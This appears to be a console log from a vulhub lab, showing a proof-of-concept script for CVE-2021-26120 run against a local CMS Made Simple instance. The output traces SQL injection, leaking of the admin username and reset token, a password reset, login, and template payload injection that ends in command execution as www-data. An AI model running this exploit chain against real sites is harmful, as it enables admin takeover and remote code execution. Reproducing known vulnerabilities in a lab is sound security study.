 D:\pro\vulhub\cmsms\CVE-2021-26120 (cmsms-cve-2021-26120)
λ python poc.py 127.0.0.1 / id
(+) targeting http://127.0.0.1/
(+) sql injection working!
(+) leaking the username...
(+) username: admin
(+) resetting the admin's password stage 1
(+) leaking the pwreset token...
(+) pwreset: cab18fe944c5c1031c9384e982160bbc
(+) done, resetting the admin's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...
uid=33(www-data) gid=33(www-data) groups=33(www-data)